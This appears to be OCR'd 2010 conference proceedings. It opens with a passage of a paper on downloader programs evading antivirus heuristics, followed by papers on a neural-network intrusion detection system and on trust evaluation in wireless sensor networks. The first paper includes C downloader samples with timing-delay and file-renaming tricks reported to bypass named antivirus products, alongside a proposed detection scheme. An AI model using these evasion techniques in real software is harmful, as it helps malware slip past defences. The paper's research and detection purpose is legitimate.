```

This two lines of codes are to let the CPU do nothing. Generally speaking, the heuristic scanning module will to analyze them but to ignore them, then the inconsistence turns out between the actual situation and the heuristic scanning module's analyzing.[4]

When A is running, it will create a event object to achieve the exclusive function. If there is not the event object "ByPass" in computer system, it will enter to the "if " codes block and create a new process based on itself image path; when there are two A processes in the computer system, for the previous event object is not closed, the codes after the "if " codes block will be executed, which is to complete the typical downloader's function .

But in B, because of the heuristic scanning module's ignoring, the antivirus software think the program never execute the codes after the "if" codes block. Then, the Timing attack is achieved!

```
#include <windows.h>
#include <urlmon.h>
#include <Shellapi.h>
#pragma comment (lib,"Urlmon.lib")
int main(int argc,char *argv[])
{
    HANDLE hEvnet =
            CreateEvent(NULL,NULL,NULL,"ByPass");
    if(GetLastError() == 0)
    {
        STARTUPINFO si;
        PROCESS_INFORMATION pi;

        ZeroMemory( &si, sizeof(si));
        si.cb = sizeof(si);
        ZeroMemory( &pi,sizeof(pi) );
        TCHAR szPath[MAX_PATH];
        GetModuleFileNameA(NULL,szPath,MAX_PATH);
        CreateProcessA(szPath,NULL,NULL,NULL,FALSE,0,\
                       NULL,NULL,&si,&pi);
        return 0;
    }
    CHAR szFileName[MAX_PATH] = {0};
    URLDownloadToCacheFileA(NULL,\
                "file://c:\\windows\\system32\\cmd.exe",\
                szFileName,MAX_PATH,0,NULL);
    ShellExecuteA(0,"open",szFileName,NULL,NULL,SW_SHOW);
    return 0;
}
```

Figure 3 It fails to bypass KAV

```
#include <windows.h>
#include <urlmon.h>
#include <Shellapi.h>
#pragma comment (lib,"Urlmon.lib")
int main(int argc,char *argv[])
{
    HANDLE hEvnet =
        CreateEvent(NULL,NULL,NULL,"ByPass");
    if(GetLastError()== 0)
    {
        STARTUPINFO si;
        PROCESS_INFORMATION pi;
        ZeroMemory( &si, sizeof(si) );
        si.cb = sizeof(si);
        ZeroMemory(&pi, sizeof(pi) );
        CHAR szPath[MAX_PATH];
        GetModuleFileName(NULL,szPath,MAX_PATH);
        CreateProcess(szPath,NULL,NULL,NULL,FALSE,
                      0,NULL,NULL,&si,&pi);
        for(int i = 0;i < 100000000; i++)
        {_asm{nop}}
        CloseHandle(hEvnet);
        return 0;
    }
    CHAR szFileName[MAX_PATH] = {0};
    URLDownloadToCacheFile(NULL,\
        "file://c:\\windows\\system32\\cmd.exe",\
        szFileName,MAX_PATH,0,NULL);
    ShellExecute(0,"open",szFileName,NULL,NULL,SW_SHOW);
    return 0;
}
```

Figure 4 It succeeds to bypass KAV

C. *The Renamed Method*

In order to bypass protection software, hackers have the second method: the renamed method.

The renamed method is very easier than the timing attack. Its principle is that the heuristic scanning module is to record the path of the file which the downloader downloads, so if we change its path, the heuristic scanning module will think the downloader is not dangerous.

```
#include <windows.h>
#include <urlmon.h>
#include <Shellapi.h>
#pragma comment (lib,"Urlmon.lib")
//please compile my with vc6
int main(int argc, CHAR* argv[])
{
    URLDownloadToFileA(NULL,
        "file://c:\\windows\\system32\\cmd.exe",
        ".\\Mm.exe",0,NULL);
    ShellExecuteA(0,"open",".\\Mm.exe",
        NULL,NULL,SW_SHOW);
    return 0;
}
```

Figure 5 It fails to bypass EAV

```
#include <windows.h>
#include <urlmon.h>
#include <Shellapi.h>
#pragma comment (lib,"Urlmon.lib")
int main(int argc, CHAR* argv[])
{
    URLDownloadToFileA(NULL,
        "file://c:\\windows\\system32\\cmd.exe",
        ".\\Mm.png",0,NULL);
    MoveFileA(".\\Mm.png",".\\Mm.exe");
    ShellExecuteA(0,"open",".\\Mm.exe",
        NULL,NULL,SW_SHOW);
    return 0;
}
```

Figure 6 It succeeds to bypass EAV

The codes in Figure 5 and Figure 6 both can not bypass KAV, maybe KAV is more sensitive than EAV. In other words, the renamed method has classified to a kind of unsafe methods by some antivirus software.

D. *A Special Attack About the Compiler*

Maybe you never know whether a downloader can bypass KAV or EAV is about the compiler. The several kinds of codes above, if they are compiled by VC6, the result is that only the codes in Figure 3 can bypass KAV; but if you use VC2008 to compile them, you will find they all can succeed to bypass KAV and EAV.

In my opinion, the reason is that VC2008 can optimize greatly the object codes so that the heuristic scanning module can not analyze the codes correctly and it have to let the unsafe software run.

IV. MY GUESS TO DETECT THE DOWNLOADER

In my opinion, we need two important components to detect the downloader – A server which plays a role of the data center and A client to deal with the downloader-like programs.

A. *Intercept the download-like behavior in the Client*

According to my statement above, I guess that if we build a program Asys which can monitor the system event of loading "Urlmon.dll" file.

Once "Urlmon.dll" just is loaded by a process Bexe, Asys will inject a special DLL file named Adll into Bexe's process space, at the same time, Asys will hook URLDownloadToFile/URLDownloadToCacheFile and WinExec/ShellExecute in Bexe's process space. In addition, Adll can get the net path and the local path of the file which is downloaded by Bexe, I name the file FileA. According to the path of FileA, it is possible to verify whether FileA is a PE file. [5]

If FileA is a PE file, Adll will calculate the MD5 value of FileA and query a special local file whose name is SecMD5File and which contains the trusted and malicious files' MD5 values. If it is trusted, we will let it go; Otherwise it is a kind of malwares and we should terminate Bexe. If it fails to do that, it means that FileA is a suspicious file and need to do something as follow.

Adll will send the net path of FileA to the server.

Then if Bexe calls WinExec/ShellExecute, Adll still get the file path from the API's parameters and calculate the corresponding MD5 value – Because of the MD5 value's uniqueness. According to SecMD5File, if this MD5 values is trusted, Let it go; if this MD5 values is unsafe, Stop it. If it fails to query this MD5 value in SecMD5File, just let the computer user determine what to do.

What is more, Asys will update SecMD5File Every two hours to enable the data in SecMD5File is the latest.[6].

B. *Detect the download-like program in the Server*

In the server, the detection software downloads the suspicious files whose information is from the clients and detects these files, then classify their MD5 values as trusted or dangerous which will be updated to a database file. In my opinion, the detection software is a special software which is based on the engines of the KAV and EAV. If it is possible, I prefer to developing a new anti-virus engine.

At the same time, the detection software will respond to the clients and send the information in the database file to the clients.

V. DISCUSSION

Frankly, as a newest type of the computer virus, there never are a available method to detect and kill the downloader-like programs.

The method in my guess should not be affected by the difference among compilers, because every API's address and the File's MD5 value are unique in the same OS.

URLDownloadToFile/URLDownloadToCacheFile and WinExec/ShellExecute is linear in time and space, based on this view, it is necessary to monitor them to be called. Besides, because every file's MD5 value is exclusive, we can detect a download according to the MD5 values of the files which WinExec/ShellExecute and URLDownloadToFile/URLDownloadToCacheFile are involved.

Inevitably, hooking some APIs and calculate the file's MD5 affect the performance of the computer system. But I think it is necessary for your computer security. What is important, to realize my guess, it needs a high-speed network between the client and the server, the server needs a high-speed data processing platform.

In fact, there are a lot of work to do. For example, we need a mechanism to ensure that the communication is safe between the client and the server. [7]

REFERENCES

[1] Liang Yangyang. Hacker Programming's Revealing and Prevention. Post & TELECOM PRESS.

[2] PEDIY. Discussion simply the Anti-virus Technology.

[3] Timing attack. http://en.wikipedia.org/wiki/Timing_attack.

[4] netwith. A method to bypass the heuristic scanning of Kaspersky. http://www.debugman.com/read.php?tid=4253.

[5] ejoywx. Lean to Inject a Dll in Ring0 to a Process in Ring3. http://hi.baidu.com/ejoywx/blog/item/c09466e63b59be22b838206a.html

[6] Zhao Zhongtao. Seven Core Technology of the Cloud Security. http://articles.e-works.net.cn/Security/Article59061.htm.

Intrusive Detection Systems Design based on BP Neural Network

Zhang Wei

Military Traffic College
Tianjin, the People's Republic of China
E-mail: 993269458@qq.com

Wang Hao-yu

Command Department of Military Traffic College
Tianjin, the People's Republic of China
E-mail: 993269458@qq.com

Zhu Xu

Military Department of Nankai University
Tianjin, China
E-mail: michaelzhuxu@126.com

Zhou Yu-xin

Foundational Department of Military Traffic College
Tianjin, the People's Republic of China
E-mail: 993269458@qq.com

Wei Ai-guo
Command Department of Military Traffic College
Tianjin, the People's Republic of China
E-mail: 993269458@qq.com

***Abstract*— Objective: An intrusion detection system was constructed on the basis of the characteristics of BP neural network model.**

Methods: According to the capture engine of the text, all network data stream flowed through the systematic monitoring network segment will be captured, feature extraction module analyze and process the captured network data flow, you can extract complete and accurate eigenvector on behalf of this data stream, and this eigenvector will be presented to the neural network classification engine, as the input vector of a neural network.

Results: The neural network classification engine analyzes and processes this eigenvector, and thus distinguishes whether it is the intrusive action.

Key words—BP neural network; Intrusion detection system; design;

I. BP NEURAL NETWORK MODEL

Artificial neural network (ANN) is a non-linear complex network system formed by a large number of processing units which connected to each other, it is proposed on the basis of the production of modern neuroscience research. The information processing functions which is similar to the human brain will be completed by simulating the mode of the human brain neuron's network processing and memorizing messages, the characteristic of which is the distributed memory and parallel co-processing of information, which has a feature of strong self-learning, self-organization, fault tolerance, highly nonlinearity, associative memory function and reasoning sense function and so on.

BP neural network is a method which used the most widely and had the best effect. In comparison with other traditional models, it has better persistence and timely prediction. BP network includes input nodes, output nodes and hidden nodes in one or more layers; each node in its network is a neuron. It is a multi-input / single-output nonlinear device and a basic processing unit of BP network, its structure model shows in the following Figure 1 [1].

For each node, there is a state variable x^i, there is a connection weight coefficient ω^{ij} from node i to node j and ach node has a threshold value θ^j, The relationship between its inputs and outputs can be expressed as:

DOI 10.1109/DCABES.2010.158

$$y_j = f\left(\sum_{i=1}^{n} x_i \omega_{ij} - \theta_j\right)$$



Figure 1. Neuron

II. KNOWLEDGE REPRESENTATIONS IN NEURAL NETWORKS

Traditional knowledge representation can be seen as a kind of display representation of knowledge, while the representation of knowledge in the ANN can be seen as an implicit formula representation. In the ANN, knowledge is not just as traditional methods of knowledge to express a series mode like rules and whatever, but to present several knowledge of a certain problem in the same network, which is expressed as the distribution of weights for the network. The BP network structure is shown in the following Figure 2[2]. Experts provided the example and the corresponding solution of problem, the sample was studied through e-learning model, the weights haven't been stopped revising by adaptive algorithm within the network until the required learning accuracy has done. The learning process is as follows:

When input fault symptom is given, it will first spread forward to the hidden node, then the output information of hidden nodes is transmitted to the output node through the output transfer function, namely effecting function, and finally output result is given. （ Sigmoid ）Output transfer function of the node selects (Sigmoid) function. The learning process of algorithm is composed of propagation and counter- propagation. In the propagation, input information will be handled layer by layer from the input layer and through implication layer, and transmit to the output layer, the state of each layer of neurons only influence the state of next layer of neurons. If the output layer can not get the expected output, it will shift to counter-propagation and transferred the error signal back along the originally connected path, and the smallest error signal will be made by modifying the weights of neuron.



Figure 2 . BP network structure diagram

III. INTRUSION DETECTION SYSTEM BASED ON NEURAL NETWORK

A. The Overall Structure

According to the characteristics of BP neural network model, an intrusion detection system was constructed, which is shown in the following Figure 3. From Figure 3, we can clearly see that: text capture engine capture all network data stream flowed through system monitoring network segment, feature extraction module analyze and process the captured network data flow, extract out the feature vector which completely and accurately represent the data stream and submit the eigenvector to the neural network classification engine so as to take it as input vector of the neural network classification engine, neural network classification engine distinguish the intrusive action by analyzing and processing

this feature. If after analyzing and processing, the neural network classification engine consider it as a kind of aggressive behavior, it will send a warning message to the user, and record the attack-related information in the log so as to gather evidence securely afterwards; if alarm information is of great value for the perfecting and updating of attacking sample store, such as the discovery of an unknown type of aggressive behavior (defined as the attack type which neural networks have not learned), this attack can be added into the attacking sample store in the participation of the user to prepare for re-learning of neural network classification engine. This reflects the neural networks possesses the capacity of continuous learning so as to identify more types of aggressive behavior, and also is a prudent advantage and highlight of neural network intrusion detection system compared to the general rule-based intrusion detection system, it is of great value for the practical application of intrusion detection systems[3].



Figure 3 Intrusion Detection Model Based on Artificial Neural Network

The particularly need to note is that: the training of neural network classification engine is conducted off-line, its retraining will be carried on in the basis of the time interval set by the administrator and the information of attacking database to adapt to the changing methods of attack, which is able to better guarantee detection efficiency.

B. The Realized Key Technologies

The design of a BP neural network classifier is a complex task, various issues including neural network layers, unit number of each layer, input sample data model, training methods should be taken into account. This section will detail the realization of these key technologies.

1) The selection of layers: BP neural network generally includes input layer, hidden layer and output layer, and the hidden layer can be singular storey or multi-storey. Kol-mogorov， According to Kol-mogorov theorem, a three-layer BP network is adequate to complete the mapping of any arbitrary n-dimension to m-dimensional, namely it is sufficient to adopt only a hidden layer for the generic application. In the realization of this system, only a hidden layer is selected because the complexity of the problem is not very high, and meanwhile the realizing efficiency and concision and practicality of the system are taken into account.[4]

2) The determination of neuron number of input layer and output layer: The dimension of BP network's input and output layer may depend on actual request. Suppose the dimension of feature vectors extracted is n, while the required number of sub-type is m, the input layer dimension can be defined as n, the output layer dimension as m. Y=(0 ， 0 ， … ， 0 ，If the training samples have focused on X which belongs to the category j, then it is necessary to define as "1" in the corresponding the j output, while the other output is "0", that is Y =(0，0，…，0，$_{j}$1，0，0，…，$\overset{m}{0}$)^{T}, it is tantamount to the Y mapping of X → Y when the X belongs j class, $Y_j = 1$, when X does not belong to j class, $Y_j = 0$. lb m In a real application, the output vector mustn't be required as the muster of sequence 0, 1, and it can be some other type of value, but it must ensure that the system has the capacity to express classification results by these values; while the output type

must not be required as the number value which will be categorized, and sometimes the coding method was used for the output type to make the output of m be expressed by the smallest integer processing unit which is not less than 1b m.

In the realization of this system, firstly, referring to 41 features provided by KDD 1999 dataset and used to capture the network data stream, feature selection was carried on for feature extraction algorithm which based on information gain, 8 features which is very important for attack inspection are selected as neurons of input layer; and about 4 kinds of normal data stream of network attacks are identified, so the number of output layer neurons is drew up as five. Calculating volume is reduced and the accuracy of their model building is enhanced by this kind of pre-work of feature selection.

3) The determination of the number of neurons of hidden layer: If the network nodes in the hidden layer were chosen too few in the BP neural network design, the network non-linear mapping function and fault tolerance would be very poor, if too many, learning time would increase, learning error is not necessarily the best, and even affect the learning efficiency.[5] When the number of input training samples is not great, this information volume is directly related to the elements number of input network and output target number; when the input training number of samples are large, the hidden layer nodes are concerned not only to the sample number, but also to the volatility of the approximating function. [6]With the increase of the number of samples and the enlargement of volatility of the approximation function, the hidden layer nodes should be increased accordingly, but, while the complexity of network is increasing, the network convergence rate is slow, so the scope of network can not arbitrarily enlarge. Thus, all kinds of factors should be weighted.

All in all, the determination of hidden layer nodes is a rather complex issue, but as far as most applications is concerned, the above-mentioned empirical formula has had a very good application effect. In the specific application process, you can apply this formula to be the initial value of hidden layer nodes, then according to influence of the application of the this initial value to the network convergence, network classification ability, or whatever, it is plus or minus around this value. Till the network overall performance is better, the neural unit number of the current hidden layer will be regarded as the number of hidden layer neurons of BP network.

REFERENCES:

[1] Chen Wei, Chen Yongge, etc. "Study Equipment Fault Diagnosis Expert System Based on BP Neural Network [J]. Command Control & Simulation, Aug.2008, (8): 104.

[2] Chen Xingquan, Wang Jiexian, etc. "Application of the BP Neural Network in Deformation Prediction Based on Principal Component Analysis" [J]. Journal of Geodesy and Geodynam Ics.2008, (6): 74.

[3] Wu Jun and Li Yang, "Intrusion Detection Model Based on BP Neural Network and Feature Selection"[J]. Computer Engineering and Applications, 2008, 44 (30): 114.

[4] Mao Zhiyong, "The Application of BP Neural Network in Computer Network Security Assessment"[J]. Information Technology, 2008 (6): 45.

[5] Zhao Dongmei, Liu Haifeng and Liu Chenguang, "Information Security Risk Assessment Based on BP Neural Network"[J]. Computer Project and Application, PP.139-141, 2007, 43(1)

[6] Guo Sicong and Chen Gang. "Soft Computational Method in Information Science"[M]. Shenyang: Northeast University Publishing House, 2001.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Data-Centric Trust Evaluation Mechanism in Wireless Sensor Networks

Mingming Li, Jianbin Hu*, Jiang Du
School of Computer Science, Chongqing University of Posts and Telecommunications
Chongqing, China
*School of Electronics Engineering and Computer Science, Peking University
* Beijing, China
e-mail: applepig7744@hotmail.com
*hjbin@infosec.pku.edu.cn
clouddu@gmail.com

***Abstract*—New generation wireless sensor networks are demanding in in-time updating. Traditional trust evaluation is based entities and needs lengthy time to establish. The data security would be neglected in entity-based sensor networks. False data is another problem because it is hard to be filtered in these entity-based trust mechanisms. The propagation of false data and redundant information wastes a lot of system energy. This paper proposes a new notion to address these challenges: data-centric trust evaluation mechanism (DTSN) and a new method: Proof-of-Reputation-Relevance (PoRR) to realize DTSN. This trust evaluation mechanism protects both entities and data via authentic consensus on event reports and aggregate related reports' trust via DST. Then DTSN decision logic makes a decision according to the output of DST. Performance evaluation and security analysis confirm the efficiency and security of the proposed mechanism.**

Keywords-DTSN; PoRR; WSN; Trust Evaluation; DST

I. INTRODUCTION

Trust evaluation mechanism as the complement and development of cryptography can not only deal with attacks from interior networks, but also enhance the security, reliability and impartiality of the system. However, in traditional sensor networks, data trust computing is based on priori probability of trust for establishing new trust, such as cryptography scheme, certification authorities. In addition, the establishment of trust is via fairly lengthy interactions among nodes. If there were network attacks in the initialization, traditional trust scheme which not to be established would have been invalidated. Traditional trust evaluation for sensor networks evaluated security status of entities. Cryptography schemes protect data using encrypted entities whether via symmetric key or public key. Once attackers carry out security breaches or the internal nodes make mistakes, false data will be spread in cryptography and authentication systems. Besides, sensor network is an energy-limited network. The more large scale deployment of nodes, the scalability of cryptography is harder to realize. Trust management solves these internal adversarial attacks and system faults and defects of cryptography schemes, as in reputation systems. Due to traditional trust management needs fairly lengthy interactions at the network initialization, before the establishment of trust value, attackers also can invade into the system. In traditional trust management system, only nodes' trust value is evaluated. The data security, the most important information in sensor networks, would be ignored.

That is to say, existing trust mechanism is entity-centric and lengthy interactions to establish trust. Wireless Sensor Network is a data-centric network, proposed by C. Intanagonwiwat etc. in [1]. Large scale, dynamically changing, and robust sensor networks can be deploy in inhospitable physical environments such as remote geographic regions or toxic urban locations. People can collect information from sensor nodes deployed in urban environment or inhospitable terrain. So the priorities of sensor networks are propagating data and collecting data, not to learn the information of entities. Sensor network data is similar among the neighbors. It is more important to know that something happened in someplace, not that which node detects it. Sensor networks complete tasks via cooperative collaboration of nodes as social networks. Therefore, entity-centric trust mechanism is not very suit for the data-based sensor networks.

In this paper, we introduce social networks [2] to wireless sensor networks. There, trust is established via nodes cooperation (authentic consensus [3]) with a certain number. This paper intends to develop a Data-centric Trust for Sensor Networks (DTSN), where trust value includes data trust and entities trust. DTSN is a new security notion in wireless sensor networks, what include related cryptography scheme and data trust management. We will show the trust evaluation of DTSN in this article. Trust evaluation in DTSN mainly includes that data report generation via collecting data and entities information and data report evaluation.

DSTN has three differences with traditional trust mechanisms:

(1) DSTN could compute trust value without priori trust relations with data fusion and have high credibility. Traditional trust establishment needs priori probability knowledge or fairly length interactions.

(2) DSTN uses a consensus of a certain amount of nodes to evaluate trust, while traditional trust focuses on single node. Sensor networks collect information by related nodes transmitting data to base station. Any node detecting events will contact to base station. It not only costs a lot of system energy, but also brings to more security problems, while authentic consensus solves these problems.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.101

(3) DSTN is data-centric trust scheme realized by data report. These reports include the information of nodes and network data. The existing trust schemes protect entities or data separately. So existing trust schemes are difficult to judge between right and wrong of data packets. Data-centric trust addresses this challenge via trust evaluation of event reports.

At the end, we analyze the performance and security of the proposed scheme and conclude the paper by presenting some preliminary simulation results.

II. Related Work

In absence of adequate security, deployment of many applications of sensor networks could be curtailed. There have been several cryptography protocols to protect networks availability, integrity, confidentiality authentication and non-reputation, such as SPINS [4], INSENS [5], SEF [6] etc. And several trust management systems to defense the internal attacks, such as [7], TIBFIT [8], RFSN [9] etc. As an important supplement of cryptography scheme, several trust management schemes use cryptography scheme to initialize networks, just as [7]. Reputation-based frameworks [9] based on the approach of trust management have been extensively studied in many domains, such as human social networks, peer-to-peer networks, sensor networks etc. These networks have a lot in common: networks nodes are peer-based and every node is hard to complete tasks separately etc. Cooperation is crucial in sensor networks. So DTSN borrows the idea from social networks, using authentic consensus to demonstrate data report.

A. Data Trust Scheme

There are several data trust schemes to evaluate information in various wireless networks, such as PoR [3], SEF [6], BSEF [10] etc. However, different data trust schemes have different application context. PoR is used in Vehicle Ad-hoc Networks, while SEF and BSEF apply in Wireless Sensor Networks. These schemes could filter false data for wireless networks. PoR is a data trust scheme which computes data trust value via verifying reports, whereas SEF and BSEF carry out the data trust by encrypted data packets. The SEF and BSEF schemes realize by MAC (Message Authentication Code). MAC could protect data integrity, but it is difficult to realize the non-repudiation of nodes. Once false data starts from attackers, these schemes will be invalid. Therefore, data report is more resilient than cryptography scheme. Data-centric trust schemes can combine a certain amount of data reports in one and verify it, cryptography scheme need to certify every data packet.

B. Data-Centric Trust Framework

Data-centric trust framework is proposed by Maxim Raya etc. in [11]. This framework is used in Vehicle Ad-hoc Networks also. For the different attributes between the ad-hoc and wireless sensor networks, we propose a new method to realize DTSN. We introduce reputation scheme into authentic consensus: Proof-of-Reputation-Relevance (PoRR), for raising the adaptation of data-centric trust in sensor networks.

III. Data-Centric Trust Evaluation

For realizing DTSN, we propose a data-centric trust evaluation method PoRR. In this section, we first introduce the preliminary work for PoRR, and then describe procedures including report generation and verification, reputation update. Then DSTN combines related reports to evaluate trust and takes decision of combined reports. Finally, we analyze security of PoRR.

A. Preliminaries

There are two questions should be discussed firstly: what is data and what is data-centric. Data trust is attributed primarily to data per se, rather than being merely a reflection of trust attributed to data-reporting entities [11]. The goal of our data-centric system: (1) every node in sensor network is equal, but the same event reported by different nodes may have different trust levels (due to the distance to the event, timeliness of the report, nodes trustworthiness); (2) different event reported by the same node may have different trust levels [11]; and (3) the data-centric trust systems have intelligent decision logics. It can not only compute the trust value of nodes but also the message sent by each node. The decision logics can combine multiple pieces of evidence even from unreliable observers. Therefore, the data includes information of entities and data packet.

We consider system entities are encrypted by public key [12]. We assume each node possesses an ECC (Elliptic Curve Cryptography) public/private key pair K_V^+/K_V^- proposed by [12], which is very viable for sensor networks. So the encrypted information m could show as $\mathrm{Sign}(m)$. And we define a set $\Theta = \{\alpha_1, \alpha_2, \dots, \alpha_N\}$ of sample space. Sample points are mutually exclusive basic events. That is, the basic events are interested information which could be sensed by sensors, such as “the thickness of oil stain”, “the current velocity”, “wind force and velocity” etc. These events come from one item of our lab as an example: oil stain monitoring system in the Lantsang River. Then network nodes are labeled. We define a set of nodes $V = \{v_1, v_2, \dots, v_i, \dots v_I\}$, and $i \in [1, I]$. And every node saves a reputation table for neighbor nodes. The reputation table can be represented as $RT = \{R_1, R_2, \dots\}$. The key to realize data-centric trust is event reports. Reports are statements by nodes on events, including related time, geographic, event type and so on. Next section we will introduce the format of reports and verification of event reports.

B. Report Generation and Verification

Once a node detects some event, and we assume that node v_k detects event α_i, it generates an event report of the following format $E_i = \{t, \tau_{v_k}(\alpha_i), \theta_k\}$, where t is the event time, $\tau_{v_k}(\alpha_i) \in Z$ is the event type and θ_k is the security status of nodes. If node is legitimate, $\theta_k = 1$, otherwise $\theta_k = 0$. Then the detection node sends signature

information to the neighbor nodes as the following format: $\mathrm{Sign}\left(K_{v_k}^{-}, E_i\right)$. Neighbor nodes detecting this event will participate in the signature collection on the same event until one of the detection nodes collect more than T-1 signatures. Each signature multiplies by the reputation value of corresponding nodes. After collecting T signed messages, the final report would be generated as the following format:

$$\begin{cases} M = R_{n1} \times \mathrm{Sign}\left(K_{v_1}^{-}, E_i\right), \ldots, R_{nT} \times \mathrm{Sign}\left(K_{v_T}^{-}, E_i\right) \\ e_n^i = \left\{\left[E_i, \mathrm{Sign}\left(K_{v_n}^{-}, E_i\right)\right], \mathrm{Sign}\left[K_{v_n}^{-}, M\right]\right\} \end{cases} \quad \ldots(1)$$

The choice of T is a trade-off between detection power and overhead. Different sensor networks will choose different T [3]. The real-time systems need a smaller T and safety systems require a larger one. After collecting enough endorsements and report generation, node v_n which detects event α_i broadcasts the final reports e_n^i in (1).



Figure 1. Data-centric trust evaluation mechanism

C. Reputation Update

After the final reports generation, the detecting nodes would update reputation table. The reputation of nodes which offer signatures will be updated. We use α and β to represent the cooperative and non-cooperative interactions between two nodes. The reputation between v_i and v_k is $R_{ik}^{new} = (\alpha + \beta \times R_{ik})/2 \times \beta$. A simple optimization is for nodes to use each other experiences with different nodes in the network [9]. Thus, indirect reputation is introduced in reputation system $(R_{ik})_{ID}$. The reputation is the weighted sum of direct watch and indirect reputation $R_{ik} = (R_{ik})_D \oplus (R_{ik})_{ID}$. [9] also introduces aging weight to maintain a good reputation. The exact method for reputation update can be referred to [9].

D. Trust Combination

Due the good performance of DST under the condition of low data trust or little priori probability [11], DSTN use Dempster-Shafer Theory (DST) [13] as the decision logic. In the initialization of wireless sensor networks, reputation trust is not to be established in a short time. Thus, DST decision logic could enhance the security in the initialization section and save energy via data fusion [14]. And DST can combine two event reports into one. By this way, DSTN can save communication energy for networks. The specific method as below:

The belief value of event α_i is computed as: $d_i = \mathrm{bel}(\alpha_i) = m(\alpha_i) = \oplus_{k=1}^{K} [m_k(\alpha_i)]$. Two evidences can be combined into one as:

$$\begin{aligned} d_i &= m_1(\alpha_i) \oplus m_2(\alpha_i) \\ &= \frac{\sum_{q,r:\alpha_q \cap \alpha_r = \alpha_i} m_1(\alpha_q) m_2(\alpha_r)}{1 - \sum_{q,r:\alpha_q \cap \alpha_r = \emptyset} m_1(\alpha_q) m_2(\alpha_r)} \end{aligned} \quad \ldots(2)$$

in which $m_1(\alpha_i)$ is the trust function of event report e_1^i, α_q is all basic events that compose the event α_i. That is, $m_k(\alpha_i) = F\left(e_k^i\right)$. Three evidences or more are similar. Finally, DTSN makes a decision in according to the value of d_i. The behavior of node i, B_i, is a binary variable and we use a simple threshold (Th) based policy to decide the value of B_i.

$$B_i = \begin{cases} 1, d_i \geq \mathrm{Th} \\ 0, d_i < Th \end{cases} \quad \ldots(3)$$

The equation $B_i = 1$ represents that d_i is cooperate, otherwise d_i is un-cooperate. Different security requirements will choose different Th.

E. Security Analysis

The security of the proposed DTSN can be reviewed as the probability of reports given wrong trust. Attackers and fault nodes would provide wrong signatures for event reports. The probability $P(A|O_1, \ldots, O_T)$ of an attacker which would obtain evidences is

$$\begin{aligned} P(A|O_1, \ldots, O_T) &= \frac{P(O_1, \ldots, O_T|A)P(A)}{\sum_{i=1}^{2} P(O_1, \ldots, O_T|h_i)P(h_i)} \\ &= \frac{1}{1 + \prod_{i=1}^{T} R_i \times 2^{KT} \cdot \frac{P(\bar{A})}{P(A)}} \\ &< \frac{1}{1 + \prod_{i=1}^{T} R_i \times 2^{KT}} < 2^{-KT} \end{aligned} \quad \ldots(4)$$

In (4), A means the reports obtained by attackers, O_i is the valid i-th signature in the report and k is key strength of ECC. The formula (4) indicates that the failure probability is below 2^{-KT} which is negligible with respect to the key strength of cryptography scheme and the reputation scheme. When attackers are more than T, reputation system could prevent colluding attacks [9]. DTSN is also immune to Sybil attacks [15], attributing to the public/private keys which would prevent Sybil nodes claiming to have multiple identities.

IV. Simulation Evaluation

A. Preferences

In the simulation, we run NS2 [16] on Cygwin. 12 to 100 sensor nodes are randomly deployed over the

deployment area. Different number of sensor nodes uses different T to collect signatures. So we have two different scenarios for the signature collection. In the dense scenario, we choose T=8. And the sparse one choose T=3. We choose 0.5 as the initial reputation value for comparing with RFSN.

B. PoRR Scheme Simulation Analysis

Then we show some characteristics of data-centric trust scheme via simulation experiment.

1) Overhead analysis: Generation and collection event reports cost a certain amount of system energy. However, DST decision logic saves overheads via combining related reports into one. The reports overhead mainly comes from the list of signatures [3]. In this study, we choose ECC since it is based on a very suitable signature scheme in wireless sensor networks [12]. Besides, public key management is much easier than symmetric key. With the increasing of networks, the update of symmetric key and network communication get much harder. So DTSN doesn't consume much energy than traditional trust managements.

